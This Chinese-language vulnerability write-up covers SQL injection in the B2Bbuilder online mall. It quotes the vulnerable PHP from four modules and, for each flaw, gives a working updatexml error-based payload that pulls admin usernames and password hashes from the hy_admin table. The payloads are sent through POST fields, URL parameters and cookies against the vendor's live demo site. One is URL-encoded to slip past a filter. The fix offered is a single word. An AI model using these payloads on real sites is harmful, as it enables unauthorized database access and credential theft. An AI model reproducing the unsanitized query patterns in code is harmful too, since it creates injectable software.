###0x01漏洞简介
B2Bbuilder网上商城在以下4处存在SQL注入漏洞
```
(1)\module\buy\admin\add_cart.php
(2)\module\company\admin\business_info_list.php
(3)\module\company\space_mail.php
(4)\module\message\inquiry_basket.php
```
###0x02漏洞利用
注入1
看到module\company\admin\business_info_list.php
```
<?php
$status=array('-1'=>lang_show('notpass'),'0'=>lang_show('wpass'),'1'=>lang_show('auditpass'));
if(isset($_GET['step']))
{
if($_GET['step']=="del")
{
$db->query("delete from ".CERTIFICATION." where id='$_GET[deid]'");
$sql="update ".COMPANY." set certification='0' where company_id in (select company_id from ".CERTIFICATION." where id='$_GET[deid]')";
$db->query($sql);
}
}
if(isset($_POST['del']))
{
$ids=implode(",",$_POST['del']);
$sql="update ".CERTIFICATION." set statu=1 where id in ($ids)";
$db->query($sql);
$sql="update ".COMPANY." set certification='1' where company_id in (select company_id from ".CERTIFICATION." where id in ($ids))";
$db->query($sql);
}
?>
```
其中del未过滤进入sql中,造成注入。
我们用demo测试
```
http://democn.b2b-builder.com
```
账号密码 test test

构造url
```
http://democn.b2b-builder.com/main.php?m=company&s=admin/business_info_list
```
post数据包为
```
del[]=1) or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) %23&updateID=11&cc=1111
```
注入2
看到module\buy\admin\add_cart.php
```
if(!empty($_POST["cat"])&&!empty($_GET["id"]))
{
$ext_table=$config['table_pre'].'defind_'.$_POST['ext_field_cat'];
$_POST['ext_field_cat']*=1;
if($_POST['pid']!=0)
{
if($_POST["pid"]!==substr($_GET['id'],0,strlen($_GET['id'])-2))
{
$s=$_POST["pid"]."00";
$b=$_POST["pid"]."99";
$sql="select max(catid) as catid from $cat_table where catid>$s and catid<$b";
$db->query($sql);
$re=$db->fetchRow();
$id=$re["catid"];
if(!$id)
$id=$_POST["pid"]."01";
else
$id=$id+1;
}
else
$id=$_GET['id'];
//编辑当前类别信息
$sql="update $cat_table set catid='$id', cat='".$_POST['cat']."',isindex='".$isindex."'
,pic='$_POST[pic]',brand='$_POST[brand]',ext_table='$ext_table',ext_field_cat='$_POST[ext_field_cat]',template='$_POST[template]' where catid='".$_GET['id']."'";
$re=$db->query($sql);
//如果当前类别下面带有子类别把子类别一起移过去
$s=$_GET['id']."00";
$b=$_GET['id']."99";
$sql="update $cat_table set catid=replace(catid,$_GET[id],$id) where catid>=$s and catid<=$b";
$re=$db->query($sql);
}
```
只要满足!empty($_POST["cat"])&&!empty($_GET["id"]就会进入下面的流程。
然后$s为被单引号包裹,直接进入sql语句。然后造成sql注入。
首先注册一个账号
```
http://democn.b2b-builder.com
```
账号密码都为test

然后构造
```
http://democn.b2b-builder.com/main.php?m=buy&s=admin/add_cat&id=111
```
其中post数据包为
```
cat=1&pid=1 or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) %23
```
注入3
看到\module\company\space_mail.php
```
if(!empty($_GET['tid'])&&is_array($_GET['tid']))
$tid=implode(',',$_GET['tid']);
elseif(!empty($_GET['tid']))
$tid=$_GET['tid'];
if(!empty($tid))
{
$sql="select id,title from ".INFO." WHERE id in ($tid)";
$db->query($sql);
$res=$db->getRows();
$tpl->assign("res",$res);
$tpl->assign("tid",$tid);
}
```
tid直接进入sql中,造成注入。
首先注册一个用户。
```
http://democn.b2b-builder.com
```
账号密码都为
test

然后访问
```
http://democn.b2b-builder.com/main.php?m=company&s=space_mail&tid=xxx
```

然后直接构造语句会被拦截,要urlencode。
最后exp为
```
http://democn.b2b-builder.com/main.php?m=company&s=space_mail&tid=%31%29%20%6F%72%20%75%70%64%61%74%65%78%6D%6C%28%32%2C%63%6F%6E%63%61%74%28%30%78%37%65%2C%28%28%73%65%6C%65%63%74%20%67%72%6F%75%70%5F%63%6F%6E%63%61%74%28%75%73%65%72%2C%30%78%35%65%2C%70%61%73%73%77%6F%72%64%29%20%66%72%6F%6D%20%68%79%5F%61%64%6D%69%6E%29%29%29%2C%30%29%20%23
```
注入4&5
看到module\message\inquiry_basket.php
```
if(!empty($_COOKIE['com_inquery']))
{
$sql="select company,ctype as subject,admin as userid from ".COMPANY." where admin in ($_COOKIE[com_inquery])"; //注入4
$db->query($sql);
$re=$db->getRows();
$tpl->assign("comlist",$re);
}
if(!empty($_COOKIE['offer_inquery']))
{
$offers=explode(",",$_COOKIE['offer_inquery']);
foreach($offers as $v)
{
if(!empty($v))
{
$offer_array[]=$v*1;
}
}
if($offer_array)
{
$offers=implode(",",$offer_array);
$sql="select company,title as subject,userid,id from ".INFO." b where b.id in($offers)"; //注入5
$db->query($sql);
$re=$db->getRows();
$tpl->assign("infolist",$re);
}
}
```
其中cookie的参数直接带入sql造成注入。
首先注册一个用户
```
http://democn.b2b-builder.com/
```
账户密码都为test
然后访问

```
http://democn.b2b-builder.com/main.php?m=message&s=inquiry_basket
```
修改cookie为com_inquery:xxxx
可以看到报错了。

然后构造
```
1) or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) %23
```
###0x03修复方案
过滤。


暂无评论